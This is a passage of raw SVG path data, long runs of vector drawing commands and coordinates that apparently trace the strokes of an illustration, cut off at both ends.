53,0,0,0,.37.16.62.62,0,0,0,0-.38l.35.16c.06.17.13.34.18.47L9.6,49Zm1.88.57-.48-.19c-.09-.13-.19-.28-.32-.45A.13.13,0,0,0,10,48l.63.24A4.48,4.48,0,0,0,10.85,48.68Zm.92,1.18v0a2.09,2.09,0,0,0-.07-.3l.27.43ZM8.7,47s0-.07,0-.1a1.25,1.25,0,0,1,.09.12Zm1.55,2.81.36.16a9,9,0,0,0,.51.84l-.18-.08C10.71,50.39,10.47,50.09,10.25,49.79ZM11.7,51.6l.64.82-.17-.07-.61-.82Zm.92.4.37.16c.18.24.38.51.61.8l-.31-.14ZM12,51.2c-.23-.3-.46-.62-.7-1l.57.24a9.81,9.81,0,0,0,.57.91Zm1.12.29c.14,0,.2-.05.2-.2.13.19.32.44.59.77l-.52-.22Zm-.3-1.2-.29-.48,1,.43.3.48Zm-.66-1.09c-.14-.22-.26-.41-.36-.59a.64.64,0,0,0,.3,0,1,1,0,0,0,.25.22l.41.18c.12.19.25.4.4.62Zm-.06-.77a.66.66,0,0,0-.2-.21,3.45,3.45,0,0,0-.46-.19c-.48-.77-.63-.92-.92-.92l-.35-.49.94.31a.18.18,0,0,0,.06.08c.12.11.2.15.24.14s.23.11.27.07c.16.28.39.65.7,1.15A.45.45,0,0,0,12.1,48.43ZM12,46.74l.05,0h0Zm.49-.72.41.12a5.21,5.21,0,0,0,.66.5l.51.87-.85-.31Zm1.27-.14A.71.71,0,0,0,14,46L13.8,46A.25.25,0,0,0,13.76,45.88Zm.18-.51.12,0,.46.79-.37-.14L14,46C14.29,46.1,14.44,45.9,13.94,45.37Zm-.5-1,.3.51-.15-.05-.31-.08-.53-.55a2.16,2.16,0,0,0-.34-.37c-.21-.22-.37-.41-.56-.63l.24.1c.13.14.24.14.24.16l0,0,.52.22.38.44A2.86,2.86,0,0,1,13.44,44.34Zm-.8-1.8h-.08c-.16-.2-.32-.38-.47-.55s-.14-.54-.19-.74l.41.19.21.6a.63.63,0,0,0,.41.37A.5.5,0,0,0,13,42c.22.38.53.87.94,1.49l-.11,0-.46-.17C13,42.85,12.79,42.56,12.64,42.54Zm.41-4.84-.23-.08a3.53,3.53,0,0,1-.08-.4l.3.43Zm-.64,1.69-.29,0c0-.27.09-.57.14-.89A8.76,8.76,0,0,0,12.41,39.39Zm0,.51,0,0,.13,0c0,.07,0,.14.05.22Zm.91,1.25c0-.06,0-.12,0-.19-.1-.38-.17-.65-.23-.92l.21.06c.28.43.66,1,1.15,1.68l-.9-.38Zm-.62-5,.06.3a.66.66,0,0,0-.22-.13c0-.17,0-.34.05-.5l.06.1C12.66,36,12.68,36.1,12.7,36.18Zm.24-1.91q.08-.29.12-.54l.18.28c0,.15-.05.29-.07.42l-.09,0-.1-.14S13,34.28,12.94,34.27Zm.42-1.67a1.35,1.35,0,0,0,.07.27c0,.13,0,.27-.07.42a.79.79,0,0,0-.13-.13h0C13.26,32.94,13.31,32.76,13.36,32.6Zm.43,1.28,0,0c0-.09,0-.19,0-.29l.11.16a.31.31,0,0,0,.11.14c.13.18.28.37.46.58A2.85,2.85,0,0,0,13.79,33.88Zm.62-.51,0-.19c.06-.29.1-.52.13-.71l0,0a3.27,3.27,0,0,0,.05.9.26.26,0,0,0,.45-.1l.39.46-.83-.31A1.08,1.08,0,0,0,14.41,33.37ZM14,32.83s0,0,0,0l0-.19a4.5,4.5,0,0,0,.11-.86l.07.1C14.11,32.08,14.05,32.39,14,32.83Zm-.45-.5a.09.09,0,0,0-.07,0l.12-.21C13.56,32.16,13.54,32.24,13.52,32.33Zm-1.58,8c0,.11.07.23.12.37l-.21-.09a.75.75,0,0,0,.05-.16Zm-1.08,2.3.25.33,0,.15c.06.33.12.58.17.76l-.77-.81c.11-.14.21-.29.31-.44Zm-.59.88h0l0,0ZM9.11,46.72c-.25-.33-.43-.55-.55-.68l.09.07.34.12A4.37,4.37,0,0,0,9.11,46.72Zm.3,4.1-.33-.5.13.07.65,1-.1,0Zm.63,0,.47.22.66.89-.51-.22C10.44,51.42,10.23,51.12,10,50.82Zm2.85,2.53-.18-.25.27.11.25.3-.07,0Zm1,.23.27.11.34.42L14.27,54Zm.65-.23-.6-.77.54.23.63.76C14.94,53.5,14.75,53.43,14.57,53.35Zm.91-.14.16.07c.17.2.35.42.56.65l-.16,0ZM16,52.9c-.39-.47-.66-.83-.87-1.11l.23.09a11.58,11.58,0,0,0,1,1.14ZM15,51l0,0h0a.19.19,0,0,0,0,.13l-.55-.22a.9.9,0,0,0-.12-.41l.46.18A2,2,0,0,0,15,51Zm-1.05-1.13-.36-.59.35.15c.13.21.26.4.38.58Zm-.77-1.26c-.33-.54-.56-.95-.75-1.25l.25.08c.27.44.54.88.81,1.29Zm1.26.48-.81-1.31.82.29.81,1.37-.8-.32Zm.86-.64.62.24c.38.73.57,1.14.67,1.3L16,49.79C15.87,49.5,15.63,49.08,15.26,48.46Zm-.45-3.3L13.8,44l0,0,.53.17.75,1.14Zm0-1.42c-.07-.1-.13-.2-.19-.3l.11.09a.6.6,0,0,0,.61.12c0-.5,0,0-1.22-1.46l.72.27,1,1.42Zm.93-1,1.19.36c.23.36.46.72.68,1.08a1.2,1.2,0,0,0-.33-.09l-.7-.12Zm-.06-.51-.37-.13L15,41.63c.75.55.8.07.32-.33a9.18,9.18,0,0,1-.9-.84l1.06.37,1.08,1.67C16.21,42.4,15.91,42.32,15.71,42.25Zm-2.05-5.7.44.2-.1,0a1.06,1.06,0,0,0,.09.32Zm-.12-.47h-.21l-.17-.25c-.05-.23-.09-.48-.14-.7l.82,1A1.21,1.21,0,0,0,13.54,36.08Zm0-1a.53.53,0,0,0,0-.15l.38.18.41.57c.33.47.58.81.75,1l-.38-.16C14.38,36,13.93,35.5,13.55,35ZM15.84,37ZM15,34.2l-.23-.28c.38.16.85.35,1.36.54l1,1.3-1.52-.54C15.7,35,15.14,34.39,15,34.2Zm.51-2.06.11.15-.23,0A.17.17,0,0,0,15.49,32.14ZM14.73,31a2.66,2.66,0,0,0,0,.28.65.65,0,0,0-.13-.21.46.46,0,0,0-.22.17l-.11-.12c.1-.12.21-.24.34-.37A1.48,1.48,0,0,0,14.73,31ZM8.89,45.35c0,.13,0,.28,0,.43l-.22-.06h0C8.72,45.6,8.8,45.47,8.89,45.35ZM10.12,52l.22.1.12.17.11.16Zm3.76,2.89a8.4,8.4,0,0,0-.46-.77c.21.1.4.19.58.26.27.31.52.59.73.81A4.8,4.8,0,0,1,13.88,54.9Zm1.48.4c-.13-.16-.29-.36-.49-.59l.19,0,.47.56Zm.77,0c-.18-.23-.5-.59-1-1.25l.61.22.74.89.09.09Zm.88-.16a4.74,4.74,0,0,0-.45-.61.68.68,0,0,0,.19,0c.34.29.66.28.4-.21-.07-.13,0,0-.58-.7.16,0,.3.1.44.13,1.2,1.22,1.24.59.82.13.32,0,0-.33-.35-.45l-.17-.06,0-.05h0c-.34-.34-.68-.69-1-1.07l.63.24c.58.7,1.38,1.49,1.29,1.41.51.52.66.21.67.27,0-.4-.31-.59-.73-1.05l-.23-.24,1.91.71A7.82,7.82,0,0,1,17,55.13Zm3.14-1.85c-.27-.13-.61-.27-1-.44a4.68,4.68,0,0,0-.53-.61l-.05,0,1.69.6.32.11Zm-2.23-1.86a.67.67,0,0,0-.51-.28c-.05,0-.08,0-.08,0l-2.14-.82-.33-.54.76.31.15.25a.63.63,0,0,0,.48.29.51.51,0,0,0,.06-.27c.8.32,1.62.64,2.35.9l.28.51ZM16,46.93a.77.77,0,0,0-.53,0c-.16-.28-.31-.57-.48-.85.27.19.45.14.27-.29l.17.05L16.23,47Zm.59-.43,1.31.54.48.74-1.24-.44C17,47.05,16.8,46.77,16.63,46.5Zm.34-2,.48.07a.65.65,0,0,0,.39-.09c.13.2.26.4.38.6a.69.69,0,0,0-.33,0,.64.64,0,0,0,.24.38,3.14,3.14,0,0,0,.55.31c.3.48.57.9.78,1.25l-1.06-.41C17.91,46,17.43,45.22,17,44.54Zm.39-1.83c-.34-.54-.7-1.07-1-1.57.45.17.89.33,1.29.46.37.49.73,1,1.09,1.48C18.35,43,17.86,42.84,17.36,42.71Zm-.66-3.24,1.57.55,1.28,1.66c-.4-.14-1-.3-1.54-.45C17.56,40.61,17.12,40,16.7,39.47Zm-.51-.67-.7-.86h.11c.16,0,0-.3-.3-.73l1.07.4c.45.55.91,1.14,1.36,1.71C17.26,39.18,16.75,39,16.19,38.8ZM17.44,38c.76.26,1.44.49,1.84.61.48.67.91,1.24,1.26,1.69l-1.79-.61Zm-.52-.66c-.47-.6-.89-1.13-1.26-1.57l2.06.75,1.06,1.41Zm1.66-.52,1.06.37c.44.56.83,1,1.16,1.43l-1.14-.4Zm-2.1-2.69-.5-.62c-.13-.21-.3-.46-.5-.73l.58.18c.47.66.75.82.84.71l.67.86Zm-1.15-3.83a1.06,1.06,0,0,0-.05-.23l.09-.09a.26.26,0,0,0,0,.11A1.65,1.65,0,0,1,15.33,30.28ZM18,31.62a2,2,0,0,0-.34-.65l1.24.65.47.67Zm-1-1.56c-.17-.24-.34-.45-.46-.62l0,0c0-.2-.08-.29-.14-.26s0-.2.05-.28l0,0,.13.09a2.2,2.2,0,0,0,0,.27.26.26,0,0,0,.51.12.24.24,0,0,1,0-.08h0a1.84,1.84,0,0,0,.32.67.66.66,0,0,0,.51.32c.12.16.24.34.36.52Zm1.23-3.27h0a.25.25,0,0,0,.33.19c0,.09.08.19.14.3a1.18,1.18,0,0,0-.25-.1c-.14-.14-.24-.2-.31-.2a1.1,1.1,0,0,1,.07-.17Zm4.32-5.52.33.08s0,0,0,0c-.07.27-.12,0-.35.2s-.13.26-.19.18a.68.68,0,0,0-.12-.12Zm-1.16,1.34.07-.09-.05.11ZM20.13,25.4h0v0S20.13,25.38,20.13,25.4Zm-.34-.74a.28.28,0,0,0-.13,0l.09-.11A.49.49,0,0,0,19.79,24.66Zm.39,4.19c-.54-.9-.5-.84-1.13-1.92a.92.92,0,0,0-.17-.22.83.83,0,0,0,.12-.17,2.39,2.39,0,0,0,.13-.21A20.15,20.15,0,0,0,20.18,28.85Zm-1.52-2.66s0,0,0,0Zm0,0a.1.1,0,0,1-.05.06l0,0,.35-.58Zm-1.41,2.1c0,.08,0,.09,0,0Zm.15-.53.05.07-.08,0Zm1,2.23c.41.24.85.47,1.29.7.51.58,1,1.12,1.38,1.49l-1.74-.89C19,30.87,18.71,30.43,18.42,30Zm-.75-1c-.12-.16-.24-.3-.34-.42l-.08-.08a1.12,1.12,0,0,0,.05-.22l.7.32a10.5,10.5,0,0,0,.75,1Zm.54-.84a1.79,1.79,0,0,0-.28-.55l0-.1.26.05c.1.22.24.49.42.8Zm.54-.61.1-.05c.16.28.49.84.75,1.27l-.07,0C19.27,28.39,19,27.93,18.75,27.61Zm.88-1.24h0s0-.08-.05-.13a1.12,1.12,0,0,0-.18-.38c.53-1-.17.1.37.15a.22.22,0,0,0,.12,0c0,.14.1.3.18.5A1.38,1.38,0,0,0,19.63,26.37Zm.81-.3a1.36,1.36,0,0,0-.13-.24l0,0c.18.38.34.7.47,1l-.07,0C20.66,26.57,20.56,26.34,20.44,26.07Zm.3-.47-.44-.9h0a.25.25,0,0,0,.32.09.38.38,0,0,0,.11.11c.1.21.21.45.34.75a.3.3,0,0,0,0,.1Zm1-1.9h-.06c0-.1,0-.19-.07-.27.14-.27.22-.61.2-.5a.23.23,0,0,0,.31.25c.05.18.12.38.19.6l0,.11A1.37,1.37,0,0,0,21.71,23.7Zm1.05-.19c0,.07,0,.09,0,0Zm.65,0s0,0,0,0Zm-.54-2.61a1.74,1.74,0,0,0,.22-.35,3.72,3.72,0,0,0-.11.38ZM3.49,54.66c.44-4.39-.74-1.82,4.47-12.09.54-1.08.21-.62.75-.94.71-.42.87-1.94,1.2-3.11a10.24,10.24,0,0,1,1.84-2.94c-.2,1.78-.36,4.37-1.11,5.79-1,1.89-4.51,4.9-3.46,8,.66,2,4.83,5.46,5.81,6,2.72,1.55,5.54.49,7.8-1.57q.11,0,.09-.09c.19-.17.37-.35.55-.53,1.4-1.47,4.45-3.65,4-4.92a1,1,0,0,0-.52.16c-.27.16-.33.33-.9,1C23,50.89,22.39,51,21,52.42l-.18.19c-.28-.13-.71-.31-1.23-.52-.05-.13-.15-.29-.28-.53.27.1.53.18.76.25.39.75.48.37.48.5a.53.53,0,0,0,0-.35,2.09,2.09,0,0,0,.54.09.54.54,0,0,0,.34-.13c-.17-.28-.3-.27-1.08-.5-.11-.26-.26-.61-.45-1.13,1.66.72,1.92.93,2.3.76s-1.17-.78-4-1.93a2,2,0,0,0-.2-.42c-.17-.25-.32-.49-.47-.72l1.26.48a.61.61,0,0,0,.07.1c.41.65.66.62.73.59a.56.56,0,0,0,0-.36l1.39.62a1.22,1.22,0,0,0,1,.23.69.69,0,0,0-.34-.43,25.8,25.8,0,0,0-2.36-1.08l-.45-.68,0,0,1.05.4a1.48,1.48,0,0,0,.15.22c.15.08.22,0,.21-.08,1.47.53,2.62.85,1.84.23a20.27,20.27,0,0,0-2-.85,10.32,10.32,0,0,0-.53-1,13.17,13.17,0,0,0,3,1c1.42.4,1.58.55,1.92.32s-1.12-.58-2.61-1c0-.2-.17-.46-.86-1.41a9.24,9.24,0,0,0,3.38.87c.51-.1.12-.39-.39-.52a33.44,33.44,0,0,1-3.52-1.06L19.3,43l-.81-1.11a2.67,2.67,0,0,0,1.35.17l.77,1a1.32,1.32,0,0,0-.88-.06.66.66,0,0,0,.43.41l1.05.38c.51.56.7.49.7.27,2.14.81,3.13,1.25,3.53.9,0,0-.09-.19-.34-.32l-.42-.12c-1-.26-2.12-.76-3.08-1.12l-2.32-3a12.24,12.24,0,0,0,1.77.52c.32.35.56.53.74.52a.65.65,0,0,0-.11-.57,31.14,31.14,0,0,0,2.86,1.27c1,.45,1.27.59,1.56.42.45-.25-.92-.68-1.59-1-2.85-1.27-2.76-1.08-2.74-1.08a.62.62,0,0,0-.32.07L20.2,38.91c.63.22,1,.37,1.25.43.41.42.61.52.59.21a32.9,32.9,0,0,0,3.61,1.28c1.59.6,1.66-.13-1.14-.93a10.33,10.33,0,0,1-2.25-.8A.75.75,0,0,0,21.8,39c-.23-.33-.65-.87-1.15-1.52.65.22,1.08.35,1.09.35a.75.75,0,0,0,.22,0h0c.29.2,3.75,1.94,4.35,1.54A.72.72,0,0,0,26,39a23,23,0,0,1-3.65-1.53.78.78,0,0,0-.64-.12l-1.59-.57c-.32-.42-.67-.86-1-1.3l.59.19a.52.52,0,0,0,.38-.09c-.12-.26-.14-.27-1.49-.75l-1.38-1.73.11-.07a1,1,0,0,0-.47-.38l-1-1.3-.09-.12c0-.14.05-.3.08-.48a6,6,0,0,0,.37.56c1.31,1.78,1.33,1,.92.45l-.35-.46c4.61,5.51,4.26,5.34,4.71,5.29.12,0,.06-.18-.12-.49a39.63,39.63,0,0,0,3.57,1.77c.52.24,1,.1.41-.32-.09-.07-2.92-1.35-3.73-1.82a.89.89,0,0,0-.59-.14c-.19-.26-.42-.57-.67-.89a11.68,11.68,0,0,0,1.2.54l0,0c.19.16.32.2.39.15,3.15,1.29,3.37,1.86,3.93,1.62,0,0,0-.29-.45-.51-1.6-.83-2.7-1.31-3.56-1.67a1.74,1.74,0,0,0-.11-.18l-.68-1c1.4.68,3,1.41,4.31,2.07h0c.7.34,1,.14.52-.27L20.39,32.8,20,32.18a36.79,36.79,0,0,0,4.45,2.08c.64.06.27-.37,0-.51-.76-.35-1.44-.63-2.49-1.14A4.76,4.76,0,0,0,21,31.42a10,10,0,0,0,2.46,1,.64.64,0,0,0-.31-.44l-3.11-1.67c-.26-.28-.49-.53-.66-.73L19,29.09l.15.07c.12.16.24.33.38.5a.61.61,0,0,0,.5.25c.09,0,.05-.16-.07-.4.88.37,1.65.69,1.78.71a.54.54,0,0,0,.42-.06c-.11-.36-.35-.41-1.34-.82a1.32,1.32,0,0,0-.15-.61l-.29-.63a5.86,5.86,0,0,0,.6.28c.36.68.55.8.8.81a.77.77,0,0,0,0-.51v0c1.76.61,4.3,1.24,4.56,1.07.34-.33-2.34-.89-3-1.05a13.81,13.81,0,0,1-2-.65c-.07-.14-.16-.32-.26-.55l.11.05c.29.52.4.57.61.6a.6.6,0,0,0,0-.35,9.33,9.33,0,0,0,3.43.88c1-.33-1.33-.58-2.32-.95l-.75-.3a.8.8,0,0,0,0-.44,2.12,2.12,0,0,0-.13-.34c1.62.63,3.63,1.22,4,1a.68.68,0,0,0-.36-.31c-.13-.06-.59-.14-1.88-.53l-2-.75-.36-.85.1,0c.16.54.29.86.62.9a.68.68,0,0,0,.09-.51c0-.05,0,0-.06-.2l4.42,1.28a.52.52,0,0,0,.34-.07,10,10,0,0,1,.68,3.25c.05,1,0,1.19.12,1.54.65,1.68,1.4-1.84-.24-5.7-.39-.9-1.05-.75-.79-.75-.25.43-.1.81.15,1.45-.23-.21-1.08-.51-4.86-1.55-.06-.17-.13-.39-.21-.67a6.33,6.33,0,0,0,.71.3c.11.31.25.52.52.54a.66.66,0,0,0,.07-.33,3.89,3.89,0,0,0,1.87.25c.14-.06.11-.1.12-.08-.18-.32-.52-.33-.88-.4a1.64,1.64,0,0,0,0-.23c-.07-.2-.12-.39-.17-.56a9.76,9.76,0,0,0,1,.29.57.57,0,0,0,.43-.1c-.11-.24-.85-.52-1.59-.72,0-.16-.09-.31-.13-.45l.43.09c.38.12.71.27,1,.07a.64.64,0,0,0-.36-.35c-.07,0-.49-.16-.78-.23l-.46-.1a6.93,6.93,0,0,0-.22-.68l.7.16c.75,0,.31-.41,0-.5L23.46,21c.07-.24.11-.43.11-.43a.63.63,0,0,0-.11-.49.6.6,0,0,0-.25.19c.17-.34.43-.88,1-2,.55.25,1.7.65,3,1.07l1.09,1.19-1.54-.43L26,19.39a.64.64,0,0,0-.56-.25c-.19,0,0,.31.42.77l-1.73-.48c-.54,0-.25.34,0,.45.12.05.75.21,2.23.63l1.36,1.4c-1.82-.52-1.7-.42-1.69-.42-.59,0-.19.38.15.46h0a1.44,1.44,0,0,0,.36.41c.11.09.27.24.46.43L26,22.5a.67.67,0,0,0-.62.08c-.14.14,1.07.54,2.45.94l.47.49c-.47.08-.09.29.48.5l.94,1-.65-.21c-2-1.95-2.16-1.43-.7,0-.11.09,0,.25.27.39-.2,0,.08.51.36.62s.27,0,.22-.17c.49.5.74.78.93.93-1.28.22,2.2,1,5,1.95,2,.67,4.14,1.44,7,2.3a.62.62,0,0,0,.59-.09c-.19-.41-.32-.28-3-1.16-2.5-.83-4.36-1.43-5.74-1.87,0-.12-.1-.36-.32-.59l-.79-.83,1.12.41c.19.22.39.44.58.67.51.59,1,.53.31-.35,3.57,1.27,8.83,3.05,9.25,2.79a.66.66,0,0,0-.32-.31c-.59-.3.53.33-9.56-3.22-.38-.44-.8-.92-1.23-1.43.17.09.77.27,1.86.62l.35.4a.74.74,0,0,0,.47.21.72.72,0,0,0-.13-.39c1.72.54,4.33,1.39,8,2.69.27.1.9,0,.26-.38-.14-.09-2.25-.81-4.59-1.59-.08-.39-.56-.71-1-1.08a.65.65,0,0,0-.58-.13s0,.29.37.56c.21.16.36.29.47.39l-3.31-1.09c-.3-.41-.71-.92-1.2-1.48.37.11.86.25,1.51.46l.47.45c.37.14.44.06.28-.2l.84.29,2.52.9.87.78c.41.37.86.22.38-.32,2.76,1,3.4,1.37,3.71,1.39a.53.53,0,0,0,.12.29c0,.1.07.11.4.44-.11,0-.16.06-.15.06s.14.3.73.53c1.41,1.45,1.44,1.67,1.87,1.67s-.27-.67-.88-1.33l1.64.51,1.23,1.12-1.36-.38a.66.66,0,0,0-.34.1c.19.37.09.2,4.76,1.62.49.64.93,1.19,1.31,1.68-.89-.36-1.4-.54-1.68-.62-.34-.43-.53-.63-.83-.61s-.06.23.22.62c0,.06,0,.13.15.22.28.39.69.89,1.16,1.46a29.6,29.6,0,0,0-3.72-1.73c-.43,0,0,.34,1,.88a5,5,0,0,0,.51.75c.46.58.88,1.11,1.27,1.62-1.28-.55-3.64-1.51-8-3.42-1.72-.75-3.06-1.6-3.29-1.66a.73.73,0,0,0-.44,0c-.55.55,7.38,3.67,12.37,5.9l.06,0L54,39.19c-3.36-1.73-14.45-6.43-12.56-4.9a4.67,4.67,0,0,0,1.05.46c9.2,3.74,11.33,4.83,12,5.06.51.63.93,1.13,1.28,1.52-.18,0-.25,0-.24,0-.48.23,1.75,1.34,5,2.8C62.47,45.64,64.24,47,64.25,47c1,.32,0-.57-1.92-2.09,1.73.76,3.65,1.58,5.58,2.41,1.37,1.15,2,1.54,2.25,1.17a5,5,0,0,0-.43-.39l1.36.59.44.2h0c.16.2.31.18.29.2l0-.08a.63.63,0,0,0,.45,0c.05-.06-.09-.18-.39-.35-.07-.36-.49-.54-.46-.54a.55.55,0,0,0-.1.25c-.69-.35-1.71-.81-2.91-1.33L65.61,44.6l1.85.85c1.71,1.34,3.74,2.7,4.06,2.56s-.44-.64-1.42-1.34l.37.18c2.17,1,2.77,1.28,3.12,1.2,1.48.67,3.65,1.52,5.48,2.17-.14.07,0,.33.52.62.77.44,1.14.19.32-.33a9.32,9.32,0,0,0,2.65.69c.52-.31-3.13-1.07-9.9-4.09-.55-.24-.67-.17-.65-.17l-.08,0c-1-.47-2.31-1.05-3.75-1.7l-.77-.61c-2-1.7-1.74-1.46-1.84-1.53A.62.62,0,0,0,65,43c-.13.14.33.65,1.06,1.3l-1-.45c0-.06,0-.15-.12-.31s-4.75-4.13-6.6-5.4c1.22.52,2.36,1,3.3,1.34,1,.84,2.16,1.83,2.84,2.39-1.5-.66-1.64-.78-2-.61,0,0,0,.26.52.49,1.37.61,3.25,1.39,5,2.09,1.26.92,2.6,1.81,3,2.06.62.39,1,.23.54-.29l-.07-.05c9,3.85,8.79,3.26,8.69,3.18a.5.5,0,0,0-.08-.14c2.23.92,4.5,1.81,4.64,1.86a.62.62,0,0,0,.54,0c-.12-.36.24-.16-7.77-3.38-1.24-.5-1.37-.63-1.76-.46-.06.06.55.38,1.49.8-1-.4-2.43-.94-4.32-1.74.51,0,.18-.38-.16-.51-1-.39.26.15-3.92-1.48-1.13-.8-2.3-1.63-2.86-2,1.11.51,2.63,1.15,3.93,1.66a3.83,3.83,0,0,0,.56.42.68.68,0,0,0,.41.06,57.89,57.89,0,0,0,6.08,2.47.56.56,0,0,0,.6,0c-.19-.47-.25-.19-4.58-2,.05-.11-.1-.28-.66-.47s-1.21-.44-1.89-.71a26.07,26.07,0,0,0-3.39-2.3C66,40,66.07,39.9,65.71,39.9s0,.48.3.71c.75.59,1.49,1,2.37,1.56-1.78-.77-3.33-1.46-3.51-1.47-.71,0-.21.31.81.81-.45,0,.1.56,1,1.28-.46-.18-.86-.35-1.21-.5,0-.23-.2-.41-2.46-2.33.54.18.9.26,1,.2s-.37-.33-1.92-1l-1-.87c-.44-.36-.7-.27-.69-.27s0,.23.4.59c-1-.41-2.16-.92-3.65-1.58,0,0,0,0,0,0a12.57,12.57,0,0,0-.83-1l-.61-.7c2.46,1,3.13,1.48,3.53,1.57.32.36.33.37.42.43a.55.55,0,0,0,.36.1.75.75,0,0,0-.14-.48s-1.51-1.71-1.6-1.79a.63.63,0,0,0-.42-.15c0,.3.08.44.63,1l-1.09-.51L55,34.51c-.64-.78-1.11-1.38-1.46-1.84l1.27.39.35.09c.91,1.41,1.24,2,1.68,2a.68.68,0,0,0-.08-.52S55.65,33,55,32c.35.12.7.23,1,.36,1.31.47,1.1-.11.39-.36s-1.29-.45-1.87-.64l-.15-.22a.7.7,0,0,0-.54-.33.5.5,0,0,0,0,.32c-1-.34-1.95-.62-2.78-.87h.08a.66.66,0,0,0-.32-.56h0l-.51-.4c2.22.7,4.63,1.44,6.22,2,.44.14.9,0,.26-.37l-7.45-2.4c-.76-.66-1.2-1.1-1.56-1.47l2.48.86a10,10,0,0,0,1.11.87c.49.21.44-.13.17-.42l6.85,2.44a.74.74,0,0,0,.41,0c-.09-.31-.07-.39-2.81-1.33-1.53-.52-3.61-1.26-5.42-1.9q-.86-.71-1.53-1.29l2.5.86c.4.35.65.56.66.56.31.13.39,0,.27-.23q2,.69,4.45,1.62l1.44.55h0s-.86-.47,2.38,2.8c-.28-.14-.12-.08-.25-.13a.7.7,0,0,0-.54,0c-.11.12.64.58,1.78,1.15l1.19,1.23-2.31-1-.7-.64a25.36,25.36,0,0,0-2.41-2.18c-1-.52.11.67,1.68,2.15l-1-.5c-.55-.27-.8-.15-.61.1-.19-.18-.29-.23-.33-.16-.12.39.2.77,1.21,1.71-1.46-.65-1.14-.46-1.13-.46-.61,0,.5.68,2.32,1.55l1.69,1.59c.47.44.62.21.61.27,0-.27,0-.37-.89-1.2.89.41,1.86.84,2.83,1.27a.56.56,0,0,0,.16.1,1,1,0,0,0,.26.08l1.25.54h0c-.58,0,1,1.37,2.64,2.66a7.9,7.9,0,0,0-1.17-.39c-.1-.31-.23-.34-2-1.19a.71.71,0,0,0-.07-.16c-.09-.18-.27-.29-.74-.75-.75-.74-.81-1-1.2-1-.12,0,0,.35.07.47a4.61,4.61,0,0,0,.7.79l-.74-.36,0,0L62,37.48c-.44-.45-.59-.62-.9-.62a.59.59,0,0,0,.08.44,23.86,23.86,0,0,0,3.23,3c.35.19.48,0,.48.07,0-.41-.33-.52-1.09-1.17-.32-.28-.6-.52-.83-.74l3.45,1.67a.74.74,0,0,0,.18,0c0,.12.22.34.4.42l2.55,1L71,42.69a.57.57,0,0,0,.47,0,.55.55,0,0,0-.1-.37l.5.2a.75.75,0,0,1-.07-.12c1.17.51,2.81,1.17,5,2,1,.35.82,0,.91.07-.14-.36-.43-.4-1.43-.77C72,42.13,70.15,41.09,69.81,41h0c-2.51-2-3.39-2.73-3.82-3l2.76,1.16,1,.84c0,.08.08.19.31.34l.18.08c.62.5.9.64,1.19.52h0c2.1.88,5.88,2.41,6.3,2.13s-.8-.48-4-1.73h0a.61.61,0,0,0-.3-.44l-.34-.2c-.68-.4-.58-.38-.51-.17.13.39-.34.19-.14.32l-1.76-.73-.24-.23.65.28c-.32-.75-.24-.69-1.71-1.24-.65-.58-1.38-1.2-2-1.75A23.26,23.26,0,0,0,71,38.66a1.23,1.23,0,0,0-.45-.44c.14-.06.11-.3-.08-.53,0,0-.62-.56-1.4-1.22.65.18.9.14.45-.24,0,0-.66-.29-1.45-.61l-1.41-1.18c1.1.47,1.41.52,1.65.37a7.41,7.41,0,0,0,1,.86.65.65,0,0,0,.47.09c0-.23.2-.24-2.36-2.46.52.23,1.06.47,1.61.73.92.42.11-.46.11-.44l-.91-.43a.8.8,0,0,0-.17-.37c-.34-.39-2.47-2-3-2.49-1.63-1.39-1.53-1.57-2-1.57s.24.72,1.19,1.59A13.23,13.23,0,0,1,63,29.76a16.82,16.82,0,0,0-1.82-1h0l-1.55-1.63a.7.7,0,0,0-.47-.16c-.42,0,2.35,3,3.41,3.8-1.57-.71-2.55-1.25-2.66-1.29l-.17,0c-1.15-.92-1.36-.72-.95-.19a.32.32,0,0,0,.08.09c-1-.43-2.53-1-4.28-1.68l-.1-.12-1.23-1.13.55.17c.56.07.45-.29-.14-.5l-1.24-.44L50.59,24c.7.23,1.38.47,2,.72,3.51,3.29,3.58,3.66,4.09,3.58s-.83-1.19-2.84-3.07l.25.12c1,.45,1,.18.67-.15a7.85,7.85,0,0,0-1.91-.89c-.41-.38-.84-.78-1.28-1.21l-.35-.33c.6.28,1.38.62,2.32,1l.08,0c.77.72,1.62,1.54,2.58,2.45-.46.05.05.36.7.67l.9.86c.45.44.91.37.5-.2,0,0,0,0-.08-.08l.09,0c.36.16.92.05.3-.35,0,0-.7-.33-1.33-.6-.59-.57-1.39-1.34-2.27-2.17l2.85,1.25a8.32,8.32,0,0,0,1.07,1c.54.26.45,0,0-.62.48.17.48.1.62,0s-.1-.27-1.28-.79c-.47-.52-1.08-1.15-1.76-1.82.53.23,1,.46,1.49.65l1.16,1.16c.19.17.83.41.44-.28l-.25-.28.52.23c.49.22.63,0,.65,0-.19-.37-.2-.32-1.49-.9l-.67-.31-1.46-1.4,1.74.77a.15.15,0,0,0,0,.07.25.25,0,0,0,.46.13c1,.45,2.06.92,3.14,1.42-.1,0-.07.06-.07.06a.68.68,0,0,0,.2.49,1,1,0,0,0,.17.14l-.26-.12a.9.9,0,0,0-.37-.09c-.86,0,.3.59,2,1.31,1,.8,1.77,1.46,2.4,2-5.07-2.06-4.71-1.92-4.86-1.93a.48.48,0,0,0-.21,0c-.1-.15-.2-.28-.26-.36-.27-.4-1.09-.64-.09.73s1,.57.74.15l.27.12,1.24.49a46,46,0,0,0,4.27,3.75c.67.53,1,.28.61-.18l-.28-.24c1.32.57,1.1.58,1-.1-1.79-.75-1.67-.63-1.65-.63a.5.5,0,0,0-.19,0c-.75-.65-1.74-1.48-2.48-2.1l3,1.21C69,31,68.77,30.94,68.58,30c0,0,0-.08,0-.15-.06-.34.1-.3-.77-.66-.85-.75-1.57-1.38-2.19-1.9,1.2.49,2.44,1,3.32,1.35a.17.17,0,0,1,0-.07v-.08a.63.63,0,0,0,0-.24v-.06c0-.3.31.05-1.47-1.38,2,.82,1.49.57,1.55.09l-2.9-1.2c-.43-.34-.91-.75-1.47-1.22.84.38,2.29.93,3.94,1.62.7.29.49.34.65-.23l-.16-.07c-.18-.19-.74-.53-2.5-2.11,3.59,1.62,2.93,1.29,3.1.8l-1-.41c0-.14-.15-.37-.39-.57l-1.47-1.18,2.87,1.15c0-.77.73-.14-4.16-2.21-.77-.65-1.4-1.19-1.91-1.65l2.7,1.12c1.09.93,1.91,1.61,2,1.67a.69.69,0,0,0,.44.07c0-.31-.2-.57-.77-1,2.37.95,1.75.6,1.72.18,0,0-1.4-.61-3.16-1.34-.54-.43-1.18-1-1.94-1.64,1.